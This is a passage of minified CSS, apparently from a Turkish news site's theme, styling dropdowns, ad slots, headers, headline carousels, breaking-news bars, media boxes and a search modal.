{bottom: auto;top: -3px;border-top: 7px solid rgba(204, 204, 204, 0.2);border-bottom: 0;}.bootstrap-select.show-menu-arrow.dropup .dropdown-toggle:after {bottom: auto;top: -3px;border-top: 6px solid white;border-bottom: 0;}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:before {right: 12px;left: auto;}.bootstrap-select.show-menu-arrow.pull-right .dropdown-toggle:after {right: 13px;left: auto;}.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:before,.bootstrap-select.show-menu-arrow.open > .dropdown-toggle:after {display: block;}.bs-searchbox,.bs-actionsbox,.bs-donebutton {padding: 4px 8px;}.bs-actionsbox {width: 100%;-webkit-box-sizing: border-box; -moz-box-sizing: border-box;box-sizing: border-box;}.bs-actionsbox .btn-group button {width: 50%;}.bs-donebutton {float: left;width: 100%;-webkit-box-sizing: border-box; -moz-box-sizing: border-box;box-sizing: border-box;}.bs-donebutton .btn-group button {width: 100%;}.bs-searchbox + .bs-actionsbox {padding: 0 8px 4px;}.bs-searchbox .form-control {margin-bottom: 0;width: 100%;float: none;}.reklam > object, .reklam > ins, .reklam > iframe, .reklam > embed {vertical-align: middle;}.reklam-ayar {position: fixed;right: 20px;bottom: 60px;z-index: 999;}.reklam-ayar button {margin-left: 10px;}.reklam:before, .reklam:after {display: table;content: "";line-height: 0;}.reklam:after {clear: both;}.reklam {margin-bottom: 20px;text-align: center;z-index: 105;position: relative;}.reklam-fluid {margin-left: -20px;margin-right: -20px;}.reklam.gizle {display: none;}.reklam.haber {margin-right: 15px;float: left;clear: left;}.reklam.kutu {display: block;padding: 1px;line-height: 20px;border: 1px solid #DDD;-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);box-shadow: 0 1px 3px rgba(0, 0, 0, 0.055);-webkit-transition: all .2s ease-in-out;-moz-transition: all .2s ease-in-out;-o-transition: all .2s ease-in-out;transition: all .2s ease-in-out;}.reklam.kutu:hover, .reklam.kutu:focus {border-color: #08C;-webkit-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);-moz-box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);box-shadow: 0 1px 4px rgba(0, 105, 214, 0.25);}.reklam.yok {margin-left: auto;margin-right: auto;border: 1px solid #ffd75a;background: #fcffb2;text-align: center;font-size: 20px;color: #d8aa1b;display: none;}.reklam.yok.altiyuzyirmi {width: 620px;height: 90px;line-height: 90px;}.reklam.yok.ucyuz {width: 300px;height: 150px;padding-top: 100px;}.reklam.dikey {width: auto;position: absolute;background: 0;z-index: 999;top: 0px;text-align: left;margin-bottom: 0;}.reklam.dikey.sol {right: 50%;margin-right: 500px;text-align: right;}.reklam.dikey.sag {left: 0;margin-left: 990px;}.reklam.dikey.sag.ortala {left: 50%;margin-left: 500px;text-align: left;}.reklam.dikey.affix {position: fixed;top: 10px!important;}.reklam.dikey.sag.affix {margin-left: 995px;}.reklam.dikey.sag.ortala.affix {margin-left: 500px;}.reklam.dikey.with-head {margin-top: 45px;}.reklam.dikey.affix-bottom {position: absolute;}.reklam-gri {padding-top: 15px;padding-bottom: 15px;background: #FAFAFA;box-shadow: inset 0 0 10px #EEEEEE;}.reklam.reklam136 {margin-top: 15px;}.reklam-mt {margin-top: 20px;}.breklam {width: 304px!important;border: 1px solid #DDD;padding: 1px;margin-bottom: 0;margin-left: 16px!important;}.reklam14p1, .reklam14p2 {position: fixed;top: 0;left: 0;right: 0;background-repeat: no-repeat;background-position: center top;}.reklam14p1 {bottom: 0;z-index: 0;}.reklam14p2 {z-index: 999;}.fotogaleri>div.row-fluid>div.span8>div.reklam {margin-left: 2px;}.hs-header-container {margin-bottom: 20px;position: relative;background: white;color: #5a5a5a;z-index: 888;}.hsa-header-boxed .hs-header-container {width: 980px;margin-left: auto;margin-right: auto;}.hsa-header-wide-box .hs-header-wrapper {width: 980px;margin-left: auto;margin-right: auto;}.hs-header-main {height: 110px;overflow: hidden;}.hs-logo-w, .hsa-header-wide .hs-header-free {float: left;}.hs-logo-w {width: 152px;height: 70px;margin-left: 15px;}.hs-logo-w .hs-logo {display: inline-block;vertical-align: middle;float: left;text-indent: -9999;}.hs-logo-w h6.hs-logo, .hs-logo-w h1.hs-logo {padding: 0;margin: 0;}.hs-logo-w .hs-logo a.logo {display: block;float: left;}.hs-logo-w .hs-logo img {display: block;float: left;max-height: 110px;}.hsa-header-wide .hs-logo-w {width: 250px;height: 110px;margin-left: 0;border-right: 1px solid #f4f3f3;}.hsa-header-wide .hs-header-free {position: absolute;right: 0;left: 251px;}.hs-header-container.boxed .hs-header-free {width: 700px;}.hs-top-line {overflow: hidden;text-transform: uppercase;position: relative;height: 70px;line-height: 70px;font-size: 18px;border-bottom: 1px solid #f4f3f3;z-index: 1;}.hs-nav-superb {height: 40px;line-height: 40px;position: relative;text-transform: uppercase;font-size: 16px;}.hsa-header-wide .hs-nav-superb {margin-top: -1px;}.hs-nav-superb.affix {position: fixed;top: 0px!important;width: 980px;left: 50%;z-index: 999;margin-left: -490px;}.hs-menu-affix-on .hs-menu-2 {position: fixed;top: 40px;width: 980px;left: 50%;z-index: 999;margin-left: -490px;}.hs-menu {position: relative;float: left;}.hs-menu>.hs-nav-link, .hs-menu-2>.hs-nav-link {color: #4A4A4A;float: left;padding-left: 15px;padding-right: 15px;position: relative;}.hs-menu .hs-nav-link, .hs-menu-2 .hs-nav-link {color: #4A4A4A;float: left;padding-left: 12px;padding-right: 12px;position: relative;}.hs-top-line .hs-nav.pull-left {margin-left: 15px;}.hs-top-line .hs-nav-link {margin-top: 10px;margin-bottom: 10px;height: 50px;line-height: 50px;-webkit-transition-duration: 400ms;-moz-transition-duration: 400ms;transition-duration: 400ms;}.hs-top-line .hs-nav-link.hs-order-1 {margin-left: 15px;}.hsa-header-wide .hs-top-line .hs-nav-link.hs-order-1 {margin-left: 10px;}.hs-top-line .hs-top-right .fa {font-size: 21px;}.hs-top-line .hs-nav-link span {margin-left: 5px;}.hs-top-line .hs-nav-link.current span {display: inline-block;margin-left: 10px;}.hs-nav-toggle {width: 48px;float: left;text-align: center;visibility: hidden;cursor: pointer;font-size: 21px;float: right}.hs-nav-toggle.visible {visibility: visible;}.hs-menu-2 {float: left;top: 110px;position: absolute;left: 0;right: 0;line-height: 40px;background: white;z-index: 99;text-transform: uppercase;font-size: 16px;border-top: 1px solid #f4f3f3;}.hs-menu-2 .hs-nav-link {float: right;}.hs-nav-invisible {visibility: hidden;}.hs-lm-container {float: left;max-width: 400px;overflow: hidden;-webkit-line-clamp: 2;display: -webkit-box;-webkit-box-orient: horizontal;}.hs-lm-item {float: left;margin-left: 15px;line-height: 30px;font-size: 13px;}.hsa-header-wide-box .hs-lm-item {margin-left: 0px;}.hs-lm-time {color: #999;float: left;margin-right: 10px;}.hs-lm-title {color: #fff;height: 30px;display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.hs-lm-container .carousel {margin-bottom: 0;}.hs-lm-container .carousel-inner {height: 100%;}.hs-lm-container .carousel.slide .item {-webkit-transition: 0.5s ease-in-out top;-moz-transition: 0.5s ease-in-out top;-ms-transition: 0.5s ease-in-out top;-o-transition: 0.5s ease-in-out top;transition: 0.5s ease-in-out top;}.hs-lm-container .carousel .active {top: 0;}.hs-lm-container .carousel .next {top: 40px;}.hs-lm-container .carousel .prev {top: -40px;}.hs-lm-container .carousel .next.left, .hs-lm-container .carousel .prev.right {top: 0;}.hs-lm-container .carousel .active.left {top: -40px;}.hs-lm-container .carousel .active.right {top: 40px;}.hs-lm-container .carousel .item {left: 0;}.hs-cr-container {position: relative;float: left;margin-right: 15px;}.hsa-header-wide-box .hs-cr-container {margin-right: 0px;}.hsa-header-boxed .hs-cr-container {}.hs-cr-div {float: left;margin-left: 15px;}.hs-cr-line {display: inline-block;float: left;}.hs-cr-change {color: #999;}.hs-cr-status {position: relative;;}.hs-cr-status:after {content: "";width: 12px;height: 10px;background: transparent;left: 50%;position: absolute;top: 1px;border-radius: 2px;z-index: 0;margin-left: -6px;}.hs-cr-status.fa-angle-up:before {top: -1px;}.hs-cr-status.fa-angle-up:after {background: #6AB661;}.hs-cr-status.fa-angle-down:after {background: #E74C3C;}.hs-cr-status:before {position: relative;;z-index: 1;}.hs-cr-status.fa {margin: 0 6px;color: #fff;}.hs-wt-container {margin-right: 60px;height: 70px;}.hs-wt-container canvas#weather {position: relative;top: 10px;margin-right: 5px;}.hs-wt-container .durum {line-height: 8pt;margin-top: 26px;letter-spacing: -0.5px;}.hs-wt-city {}.hs-wt-city span {font-weight: bolder;}.hs-wt-desc {font-size: 9px;}.hs-header-line {line-height: 30px;background: #333;height: 30px;overflow: hidden;color: #fff;}.hs-header-line a {color: #fff;}.hsa-line-white .hs-header-line {background: #fff;color: #5a5a5a;}.hsa-line-white .hs-header-line a {color: #5a5a5a;}.hs-line-border {border-top: 1px solid transparent;}.hsa-line-black .hs-line-border {border-top-color: #464646;}.hsa-line-white .hs-line-border {border-top-color: #F4F4F3;}.hs-nav.hs-nav-superb, .hs-footer-top {font-size: 14px;}.hs-nav-home .fa {position: relative;top: 3px;}.hs-nav-home .fa:before {font-size: 26px;}.hs-lm-time .fa:before {font-size: 14px;}.beslimanset .item img {width: 980px;height: 180px;}.beslimanset .carousel-indicators {top: 5px;right: 5px;width: 30px;}.beslimanset .carousel-indicators li {font-weight: 600;position: relative;width: 30px;height: 30px;line-height: 30px;border-radius: 30px;color: #333;margin-left: 0;text-indent: 0;background-color: rgba(255, 255, 255, .75);text-align: center;font-size: 15px;cursor: pointer;margin-bottom: 5px;}.beslimanset .carousel-indicators .active, .beslimanset .carousel-indicators .active:hover {background: #3498db;color: #fff;}.hs-breaking-news~.hs-cuff-container {margin-top: 20px;}.hs-top-block>div.hs-breaking-news:last-child {margin-bottom: 20px;}.hs-breaking-news {max-height: 0px;font-size: 20px;background-color: #FECF23;text-shadow: 0 0 5px #FFDC5C;position: relative;z-index: 2;overflow: hidden;opacity: 0;transition: all 1s;margin-bottom: 20px;}.hs-breaking-news.visible {max-height: 45px;line-height: 45px;opacity: 1;}.hs-breaking-news .hs-head {margin: 0 20px;float: left;font-weight: bold;}.hs-breaking-news .animated {-webkit-animation-duration: 2s;animation-duration: 2s;}.hs-breaking-news .hs-item-title {float: left;max-width: 760px;}.hs-breaking-news .hs-item-title a:hover {color: #e74c3c;}.hs-breaking-news .hs-close {float: right;margin-right: 20px;}.hs-breaking-news .hs-bn-close {cursor: pointer;color: rgba(0, 0, 0, 0.5);font-size: 14px;font-weight: bold;display: inherit;}.hs-breaking-news .hs-bn-close:hover {color: rgb(0, 0, 0);}.row-rise-headlines [class*="span"] {margin: 0;float: left;}.hsa-headlines-standart .span-rise-headline {width: 540px;}.hsa-headlines-wide .span-rise-headline {width: 652px;height: 400px;}.hsa-headlines-standart .rise-headline img {width: 540px;height: 320px;}.hsa-headlines-wide .rise-headline img {width: 652px;height: 400px;}.rise-headline {box-shadow: 2px 0px 6px -4px rgba(0, 0, 0, 0.5);z-index: 1;margin: 0;position: relative;}.rise-headline-caption {position: absolute;bottom: 0;left: 0px;right: 0px;padding-top: 15px;padding-bottom: 15px;margin-right: 15px;}.rise-headline-caption h4 {margin: 0 15px;margin-left: 0;color: white;font-size: 38px;line-height: 1.35em;letter-spacing: -1px;}.rise-headline-caption h4 span {background-color: rgba(0, 0, 0, 0.95);padding: 0px 20px;-webkit-box-decoration-break: clone;box-decoration-break: clone;}.rise-headline-info {padding: 10px 20px;color: #fff;background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, .7) 100%, rgba(0, 0, 0, .9) 100%);margin-bottom: -15px;margin-right: -15px;}.rise-headline-info .hs-dot {margin: 0 10px;}.rise-headline .carousel-indicators {position: absolute;line-height: 30px;height: 30px;bottom: -40px;left: 10px;right: 10px;}.rise-headline .carousel-indicators li {width: 30px;height: 30px;text-indent: 0;line-height: 30px;font-size: 16px;font-family: "LatoLatinWebBlack";font-weight: 900;color: #666;text-align: center;margin-left: 3px;border-radius: 15px;cursor: pointer;}.rise-headline .carousel-indicators li:first-child {margin: 0;}.rise-headline .carousel-indicators li.hs-all {font-size: 14px;width: 24px;background: none;}.rise-headline .carousel-indicators li.active, .rise-headline .carousel-indicators li:hover {color: white;}.rise-control {overflow: hidden;position: absolute;left: 0;top: 0;right: 0;bottom: 0;pointer-events: none;}.rise-headline .carousel-control {top: 50%;width: 30px;height: 50px;line-height: 50px;margin-top: -25px;font-size: 50px;border: 0px;background-color: transparent;opacity: 1;-webkit-transition: 0.3s;transition: 0.3s;padding: 0;pointer-events: all;text-align: center;}.rise-headline .carousel-control.left {left: -30px;}.rise-headline .carousel-control.right {right: -30px;}.rise-headline.hover-left .carousel-control.left {left: 10px;opacity: 1;}.rise-headline.hover-right .carousel-control.right {right: 10px;opacity: 1;}.rise-headline .carousel-control:active {opacity: .25!important;}.rise-headline .rise-badge {position: absolute;top: 20px;left: 20px;right: 20px;pointer-events: none;}.rise-headline .rise-icon>.fa {margin-right: 20px;float: left;}.rise-headline .rise-icon>.fa:before {color: #fff;font-size: 28px;}.rise-headline .rise-label .label {padding: 2px 6px 1px;margin-left: 10px;line-height: 18px;}.rise-headline-category {display: inline-block;padding: 4px 10px 4px 22px;top: -3px;position: relative;background: #333;color: #fff;font-weight: bold;}.hsa-headlines-standart .span-rise-featured {width: 440px;}.hsa-headlines-wide .span-rise-featured {width: 326px;}.hsa-headlines-standart .rise-featured-item {width: 220px;height: 160px;}.hsa-headlines-wide .rise-featured-item, .hsa-headlines-wide .rise-featured-item img {width: 326px;}.hsa-headlines-wide .rise-featured-item {height: 198.5px;}.hsa-headlines-wide .rise-featured-item {margin-left: 2px;margin-bottom: 2px;}.hsa-headlines-wide .rise-featured-item:last-child {margin-bottom: 0;}.rise-featured-item {float: left;position: relative;}.rise-featured-item .rise-featured-title:before {content: '';height: 100px;z-index: -1;left: -15px;right: -15px;bottom: -10px;background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 1) 100%, rgba(0, 0, 0, 1) 100%);position: absolute;pointer-events: none;}.rise-featured-title {position: absolute;bottom: 10px;left: 15px;right: 15px;color: white;line-height: 22px;z-index: 3}.rise-featured-item.hs-img-hover:before {transition: .5s ease;opacity: 1;}.rise-featured-item.hs-img-hover:hover:before {opacity: .5;}.hsa-headlines-standart .rise-featured-item img {width: 220px;height: 160px;}.hs-carousel-category .carousel-inner, .hs-carousel-category .carousel-inner img {width: 540px;}.hsa-headlines-standart .hs-carousel-category .carousel-inner img {height: 320px;}.hsa-headlines-wide .hs-carousel-category .carousel-inner img {height: 331px;}.hs-carousel-category-caption {position: absolute;bottom: 0;left: 0px;right: 0px;padding-top: 40px;padding-bottom: 15px;background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.5) 60%, rgba(0, 0, 0, .75) 100%);}.hs-carousel-category-caption h2 {padding: 0 20px;margin: 0;color: white;font-size: 22px;line-height: initial;}.hs-carousel-category-info {padding: 10px 20px 0px;color: #999;}.hs-carousel-category-info .hs-dot {margin: 0 10px;}.hs-carousel-category .carousel-indicators {position: absolute;top: 0;right: 0;bottom: 0;width: 80px;background: #f4f3f3;overflow: hidden;}.hs-carousel-category .carousel-indicators li {text-indent: 0;font-size: 16px;color: #fff;text-align: center;cursor: pointer;margin: 0;background: #3a3a3a;}.hs-carousel-category .carousel-indicators li {width: 80px;}.hs-carousel-category .carousel-indicators li img {width: 76px;margin-left: 4px;opacity: .35;}.hs-carousel-category .carousel-indicators li.active img {opacity: 1;}.hsa-headlines-standart .hs-carousel-category .carousel-indicators li, .hsa-headlines-standart .hs-carousel-category .carousel-indicators li img {height: 46px;}.hsa-headlines-wide .hs-carousel-category .carousel-indicators li, .hsa-headlines-wide .hs-carousel-category .carousel-indicators li img {height: 47px;}.hsa-headlines-wide .hs-carousel-category .carousel-indicators li:last-child, .hsa-headlines-wide .hs-carousel-category .carousel-indicators li:last-child img {height: 49px;}.hs-main-bar {background: white;height: 50px;line-height: 50px;padding: 0 20px;}.hs-social {overflow: hidden;height: 50px;font-size: 20px;margin-right: -20px;}.hs-social-icon {float: right;margin-right: 20px;}.hs-social-icon a {color: #999;}.hs-social-facebook a:hover:before {color: #3b5998!important;}.hs-social-twitter a:hover:before {color: #55acee!important;}.hs-social-instagram a:hover:before {color: #3f729b!important;}.hs-social-google-plus a:hover:before {color: #dc4e41!important;}.hs-social-youtube-play a:hover:before {color: #cd201f!important;}.hs-social-rss a:hover:before {color: #f26522!important;}.hs-social-apple a:hover:before {color: #147efb!important;}.hs-social-android a:hover:before {color: #a4c639!important;}.hs-cuff-container .hs-item {background: #fff;}.hs-cuff-container .hs-item:first-child {margin-left: 0;}.hs-cuff-container .hs-item-title {margin: 10px;font-size: 16px;height: 42px;overflow: hidden;-webkit-line-clamp: 2;display: -webkit-box;font-weight: 900;position: relative;-webkit-box-orient: vertical;font-family: "LatoLatinWebBlack", sans-serif;}.hs-cuff-five .hs-item {width: 180px;}.hs-cuff-five .hs-item-img img {width: 180px;}.hs-cuff-four .hs-item {width: 230px;}.hs-cuff-four .hs-item-img img {width: 230px;}.hs-cuff-container .hs-item.sondakika {background: black;}.hs-cuff-container .hs-item.sondakika .hs-item-title {color: white;}.hs-cuff-container .hs-item.sondakika .sondakikaText {position: absolute;bottom: 55px;right: 10px;background: #ed1c24;height: 12px;color: #fff;font-size: 12px;letter-spacing: -0.5px;padding: 2px 6px;line-height: 10pt;z-index: 100;}.hs-cuff-container .hs-item.sondakika {background: black;}.hs-cuff-container .hs-item.sondakika .hs-item-title {color: white;}.hs-cuff-container .hs-item.sondakika .sondakikaText {position: absolute;bottom: 55px;right: 10px;background: #ed1c24;height: 12px;color: #fff;font-size: 12px;letter-spacing: -0.5px;padding: 2px 6px;line-height: 10pt;z-index: 100;}.hs-daily-container {position: relative;overflow: hidden;}.hs-daily-container .hs-item {background: white;}.hs-daily-container.hs-daily-four.hs-head-font.hs-head-badge div:first-child {margin-left: 0 !important;}div.hs-daily-container.hs-daily-four div:last-child {margin-right: 0 !important;}.hs-daily-container .hs-item-img {position: relative;}.hs-daily-container .hs-item-title {margin: 10px 15px 10px 0;height: 43px;overflow: hidden;font-size: 16px;padding: 0 10px;}.hs-daily-container .hs-item:first-child .hs-item-title {border-left: 0;}.hs-daily-five .hs-item {width: 196px;}.hs-daily-five .hs-item-img img {width: 196px;}.hsa-headlines-standart .hs-daily-five .hs-item-img img {height: 116px;}.hsa-headlines-wide .hs-daily-five .hs-item-img img {height: 111px;}.hs-daily-four .hs-item {width: 230px;margin-bottom: 20px;}.hs-daily-four .hs-item-img img {width: 230px;}.hsa-headlines-standart .hs-daily-four .hs-item-img img {height: 145px;}.hsa-headlines-wide .hs-daily-four .hs-item-img img {height: 141px;}.hs-newspaper {position: relative;width: 112px;float: left;margin-left: 15px;}.hs-newspaper:first-child {margin-left: 0;}.hs-newspaper .hs-image img {height: 170px;width: 100%;}.hs-newspaper .hs-title {position: absolute;bottom: 5px;left: 5px;right: 5px;line-height: 30px;background: rgba(255, 255, 255, 0.95);box-shadow: 0 0 0px 3px rgba(255, 255, 255, 0.75);}.hs-box-popular .hs-item {margin-bottom: 5px!important;}.hs-box-popular .hs-item.hs-item-big {margin-bottom: 15px!important;;}.hs-box-popular .hs-item, .hs-item-content {overflow: hidden;zoom: 1;}.hs-box-popular .hs-item-content {width: 610px;}.hs-box-popular .hs-item.hs-item-big .hs-item-content {width: 410px;}.hs-box-popular .hs-item-content.hs-item-big {height: 70px;}.hs-box-popular .hs-item-img {display: block;margin-right: 15px;background: #eee;}.hs-box-popular .hs-item-img img {width: 194px;}.hs-box-popular .hs-item-title {margin-top: 4px;margin-bottom: 5px;}.hs-box-media {background: #f5f5f5;padding: 10px 20px 0;}.hs-box-media .hs-single-header {border-bottom-color: #eaeaea;}.hs-box-media .and {color: #7B7B7B;font-size: 14px;vertical-align: top;}.hs-box-media .hs-item {width: 193px;margin-bottom: 20px;}.hs-box-media .hs-item-img {position: relative;overflow: hidden;}.hs-box-media .hs-item-img img {width: 193px;height: 109px;}.hs-box-media .hs-item-caption {padding: 10px 5px;}.hs-box-media .hs-item-info {margin-bottom: 5px;font-size: 12px;}.hs-box-media .hs-item-type {color: #a5a5a5;font-weight: bold;}.hs-box-media .hs-item-count {color: #ccc;}.hs-box-media .hs-item-title {font-size: 16px;}.hs-box-media .hs-item-icon {position: absolute;top: 50%;left: 50%;width: 50px;height: 50px;margin-left: -25px;margin-top: -25px;background-color: rgba(0, 0, 0, 0.5);border-radius: 50%;box-shadow: 0px 0px 8px 1px rgba(0, 0, 0, .25);line-height: 58px;text-align: center;}.hs-box-media .hs-item-icon .fa {color: #fff;font-size: 26px;margin-left: 6px;}.hs-media-hover:before {transition: .2s ease-in-out;}.hs-media-hover:before {background: linear-gradient(45deg, #e5192c, #0070c6);opacity: 0;pointer-events: none;position: absolute;content: '';width: 100%;height: 100%;left: 0;top: 0;}.hs-media-hover:hover:before {opacity: 0.5;}.hsa-media-dark .hs-box-media {background: #4a4a4a!important;}.hsa-media-dark .hs-box-media .hs-single-header {border-bottom-color: #6a6a6a;}.hsa-media-dark .hs-box-media .hs-single-header {color: white;}.hsa-media-dark .hs-box-media .hs-item-type, .hsa-media-dark .hs-box-media .hs-item-count {color: #A2A2A2;}.hsa-media-dark .hs-box-media a {color: #fff;}.hs-wrapper {position: relative;}.hs-row {margin: 0px -20px 0;width: 980px;}.hs-hidden {display: none;}.hs-visible {display: block;}.hs-row:before, .hs-row:after {display: table;content: "";line-height: 0;}.hs-row:after {clear: both;}.hs-bg-white {background: white;}.hsa-header-boxed body {padding-top: 20px;}.hs-cant-select {-webkit-user-select: none;}.hs-title-font, .hs-head-font {font-family: 'Lato', sans-serif;}.hs-title-font-2 {font-family: 'FiraSans-Bold', sans-serif;}.hs-title-font-3 {font-family: 'LatoLatinWebBlack', sans-serif;}.hs-font-up {text-transform: uppercase;}.hs-font-bold {font-weight: bold;}.hs-fs-15 {font-size: 15px;}.hs-free-bg {background: none!important;}.hs-text-shadow {text-shadow: 1px 1px 2px rgba(0, 0, 0, .25);}.hs-box-shadow {box-shadow: 0px 1px 1px 0px rgba(20, 20, 20, 0.05);}.hs-summary-gray .hs-item-summary {color: #585858;font-size: 15px;}.hs-margin-bottom {margin-bottom: 20px;}.hs-mt-10 {margin-top: 10px;}.hs-mt-20 {margin-top: 20px;}.hs-mt-50 {margin-top: 50px;}.hs-mb-10 {margin-bottom: 10px;}.hs-mb-20 {margin-bottom: 20px;}.hs-mb-50 {margin-bottom: 50px;}.hs-mb-70 {margin-bottom: 70px;}.hs-tc {text-align: center;}.hs-text-ellipsis {white-space: nowrap;text-overflow: ellipsis;overflow: hidden;}.hs-img-hover {overflow: hidden;position: relative;transition: .1s ease;}.hs-img-hover:after {content: '';width: 100%;top: 0;bottom: 0;background: rgba(0, 0, 0, .1);position: absolute;pointer-events: none;z-index: 2;}.hs-img-hover:after:hover {background: rgba(0, 0, 0, 0);}.hs-kill-first .hs-item:first-child, .hs-kill-ml {margin-left: 0!important;}.hs-carousel-control .carousel-control {position: relative;color: #CECECE;font-size: initial;margin-left: 10px;font-size: 14px;}.hs-carousel-control .carousel-control .fa {font-size: 18px;}.hs-search-modal {background: transparent;}.hs-search-modal.fade.in {top: 30%;}#hs-arama .hs-search-input {background: transparent;border: 0;border-bottom: 4px solid #fff;line-height: 60px;height: 60px;padding: 0 20px;border-radius: 0;color: white;font-size: 24px;width: 400px;}#hs-arama .hs-search-input::-webkit-input-placeholder {color: #A0A0A0;}#hs-arama .hs-search-input:focus {box-shadow: none;}.hs-search-btn {height: 60px;background: transparent;outline: 0;border: 0;color: #fff;padding: 0 20px;font-size: 24px;}.hs-search-shown .modal-backdrop.fade.in {opacity: .9;}.hs-search-popular {text-align: left;padding: 0 20px;font-size: 14px;}.hs-search-popular span {color: #fff;margin-right: 20px;float: left;}.hs-search-popular a {color: #A0A0A0;margin-right: 10px;margin-bottom: 5px;display: inline-block;float: left;}.hs-search-popular .fa-angle-right {color: #fff;font-size: 17px;}.hs-single-header {line-height: 36px;border-bottom: 4px solid #f4f4f3;margin-bottom: 15px;position: relative;}.hs-single-header, .hs-panel-tab .hs-tabs {font-family: "LatoLatinWebBlack";}.hs-single-header .hs-header-title {font-size: 18px;border-bottom: 4px solid #3d566e;margin-bottom: -4px;letter-spacing: -1px;}.hs-single-red .hs-header-title {border-bottom-color: #e74c3c;}.hs-single-blue .hs-header-title {border-bottom-color: #3498db;}.hs-single-green .hs-header-title {border-bottom-color: #98C865;}.hs-single-yellow .hs-header-title {border-bottom-color: #f39c12;}.hs-single-orange .hs-header-title {border-bottom-color: #e67e22;}.hs-single-purple .hs-header-title {border-bottom-color: #9b59b6;}.hs-single-turquoise .hs-header-title {border-bottom-color: #1abc9c;}.hs-header-link.pull-right {margin-left: 20px;font-family: "Lato";}.hs-header-link.pull-left {margin-right: 20px;}.hs-content .hs-item {margin-bottom: 20px;}.hs-content-category .hs-item:last-child {margin-bottom: 10px;}.hs-content-category .hs-item-title {font-size: 16px;}.hs-content-category .hs-item-big .hs-item-title {font-size: 16px;margin-bottom: 5px;}.hs-content-category .hs-item-img {margin-bottom: 10px;}.hs-content-category .hs-item-img img {width: 300px;}.hs-content-one .hs-item {width: 620px;float: none;}.hs-content-one .hs-item-img, .hs-content-one .hs-item-caption {float: left;}.hs-content-one .hs-item-img img {width: 200px;margin-right: 15px;}.hs-content-category .hs-item-title, .hs-content-category .hs-item-summary {display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden;}.hs-content-category .hs-item-summary {-webkit-line-clamp: 2;}.hs-content-category .hs-item-big .hs-item-summary {-webkit-line-clamp: 3;}.hs-content-one .hs-item h5 {margin: 5px 0;}.hs-content-one .hs-item-caption {width: 405px;}.hs-content-one .hs-item-title {font-size: 18px;}.hs-content-one .hs-item-date, .hs-content-one .hs-item-desc {margin-top: 5px;}.hs-content-two .hs-item, .hs-content-two .hs-item-img img {width: 300px;}.hs-content-two .hs-item h5 {margin: 5px 0;}.hs-content-two .hs-item-caption {border: 1px solid #f4f3f3;border-top: 0;padding: 10px 15px;}.hs-content-two .hs-item-title {font-size: 16px;}.hs-content-three .hs-item, .hs-content-three .hs-item-img img {width: 194px;}.hs-content-three .hs-item:nth-child(2n) {width: 192px;}.hs-content-three .hs-item h5 {margin: 5px 0;font-size: 16px;}.hs-content-three-wide .hs-item, .hs-content-three-wide .hs-item-img img {width: 300px;}.hs-content-three-wide .hs-item-caption {border: 1px solid #f4f3f3;border-top: 0;padding: 10px 15px;}.hs-content-three-wide .hs-item-title {font-size: 14px;}.hs-module-index .hs-box-news .hs-item-summary {display: none;}#hs-block-grid.hs-comic-grid[data-columns]::before {content: '4 .span3';}.hs-comic-grid {margin-left: -20px}.hs-comic-grid .hs-item {margin-left: 20px;float: left;}.hs-comic-grid .span3 .hs-item {margin-left: 0px;}.hs-comic-grid .hs-item-img {max-width: 220px;}.hs-comic-grid .hs-item-caption {background: #F4F4F3;padding: 10px 15px;}.hs-head-badge {position: relative;}.hs-head-badge .hs-badge {position: absolute;top: 20px;z-index: 999;padding: 0 10px;background-color: #3B6B90;color: white;text-shadow: 1px 1px rgba(0, 0, 0, 0.15);font-size: 14px;line-height: 30px;text-transform: uppercase;}.hs-head-badge .hs-badge-red {background-color: #e74c3c;}.hs-box-roportaj .hs-item-img, .hs-box-roportaj .hs-item-title {margin-bottom: 5px}.hs-box-firmalar, .hs-box-ilanlar {margin-bottom: 10px}.hs-box-firmalar .hs-content .span, .hs-box-ilanlar .hs-content .span {width: 83px;margin-left: 10px;margin-bottom: 10px;border: 1px solid #f4f3f3;padding: 5px;}.hs-box.hs-content-white .hs-single-header *, .hs-box.hs-content-white .hs-item-title {color: #ffffff;}.hs-box.hs-content-white .hs-item-summary {color: rgba(255, 255, 255, .7);}.hs-box.hs-content-white .hs-item:hover .hs-item-summary {color: rgba(255, 255, 255, .9);}.hs-box.hs-content-white .hs-content-area .hs-item-title, .hs-box.hs-content-white .hs-content-area .hs-item-summary {margin: 0 10px;}.hs-character {float: left;line-height: 40px;font-size: 18px;text-align: center;}.hs-character span {margin-top: 10px;margin-left: 5px;cursor: pointer;background: #F9F9F9;float: right;min-width: 40px;}.hs-character .hs-bgch:hover {color: white;}.hs-character .fa-minus, .hs-character .fa-plus {font-size: 8px;vertical-align: text-top;margin-top: 2px;margin-left: -2px;}.hs-article-editor {line-height: 40px;background: #F9F9F9;padding-left: 10px;padding-right: 10px;position: relative;margin-top: 10px;margin-bottom: 20px;}.hs-editor-img {width: 51px;border-radius: 100%;overflow: hidden;border: 4px solid #f9f9f9;z-index: 8;margin-top: -10px;margin-right: 10px;margin-bottom: -10px;}.hs-article-tools .hs-paylas {float: left;}.hs-article-tools .hs-character {float: right;}.with-border {padding-bottom: 5px;margin-bottom: 10px;border-bottom: 3px solid #F9F9F9;}.with-mb {margin-bottom: 10px;}.hs-login-form {width: 220px;margin: 20px auto 0;}.hs-login-form label {font-size: 12px;font-weight: bold;text-transform: uppercase;}.popover-embed {position: relative;}.hs-article-tools .popover-embed {margin-top: 10px;padding-top: 5px;}.popover-trigger {border: 0;line-height: 30px;padding: 0 15px;box-shadow: none;font-weight: bold;}.popover-embed .popover.bottom {margin-top: 11px;width: 400px;max-width: none;left: auto!important;right: 0;border-color: #ddd;}.popover-embed .popover.bottom .arrow {left: auto;right: 12px;top: -18px;border-width: 9px;}.popover-embed textarea {width: 357px;max-width: 357px;font-family: monospace;font-size: 12px;}.popover-embed .tooltip.left {margin-left: 